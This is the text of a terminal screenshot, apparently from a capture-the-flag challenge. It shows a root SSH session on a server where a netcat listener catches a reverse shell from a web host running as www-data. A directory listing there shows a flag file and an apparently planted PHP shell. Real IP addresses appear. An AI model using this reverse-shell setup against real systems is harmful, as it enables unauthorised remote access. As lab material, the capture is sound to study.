 Zheng — root@li846-24: ~ — ssh — 80×24
ZhengMini:~ Zheng$ ssh root@139.162.4.24 -p 58422
root@139.162.4.24's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 4.1.5-x86_64-linode61 x86_64)
* Documentation:  https://help.ubuntu.com/
129 packages can be updated.
55 updates are security updates.
*** System restart required ***
Last login: Sun Sep 27 10:54:07 2015 from 122.195.141.100
root@li846-24:~# nc -l  -p 1019
Linux f22122712af5 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt9-3~deb8u1 (2015-04-24
) x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
favicon.ico
fl4444444g
index.php
luoisyourfather.php
robots.txt
static
uploads
root@li846-24:~#